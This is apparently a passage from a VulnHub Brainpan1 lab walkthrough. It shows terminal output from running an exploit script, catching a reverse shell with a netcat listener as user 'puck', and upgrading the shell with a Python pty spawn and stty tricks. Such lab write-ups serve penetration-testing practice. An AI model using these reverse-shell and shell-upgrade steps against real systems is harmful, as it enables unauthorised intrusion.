 [a7@Parrot]─[~/Desktop/vulnHub/Brainpan1]
$./exp.py
[a7@Parrot]─[~/Desktop/vulnHub/Brainpan1]
$
[a7@Parrot]─[~/Desktop/vulnHub/Brainpan1]
$nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.10] 60491
id
uid=1002(puck) gid=1002(puck) groups=1002(puck)
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
puck@brainpan:/home/puck$ export TERM=xterm
export TERM=xterm
puck@brainpan:/home/puck$ ^Z
[1]+  Stopped                 nc -lnvp 1234
[✗]─[a7@Parrot]─[~/Desktop/vulnHub/Brainpan1]
$stty raw -echo;fg
nc -lnvp 1234
puck@brainpan:/home/puck$ clear